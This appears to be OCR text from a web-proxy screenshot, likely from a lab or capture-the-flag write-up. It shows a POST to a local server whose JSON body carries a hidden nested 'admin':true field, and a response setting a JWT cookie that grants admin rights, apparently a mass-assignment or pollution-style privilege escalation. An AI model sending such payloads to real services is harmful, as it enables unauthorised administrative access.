 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8090
3 Content-Length: 90
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-US
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: http://127.0.0.1:8090
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8090/
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {
"firstName":"test",
"lastName":"test",
"favouriteCategory":"test",
20 "":{
21 "admin":true
22 }
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: jwt=
eyJhbGciOiJIUzI1NiJ9.eyJuaWNrbmFtZSI6IjRuYzFlbnRINGNrZXIiLCJhZG1pbiI6dHJ1ZSwiaWF
0IjoxNzIwMDIwNDQ1LCJleHAiOjE3MjAwNTY0NDV9.4emNyJsu1mGwU_ltiOzceB5x9mPX2CLY2_zw8e
G6X8I; Path=/; HttpOnly
3 Content-Length: 0
4 Date: Wed, 03 Jul 2024 15:27:25 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7
8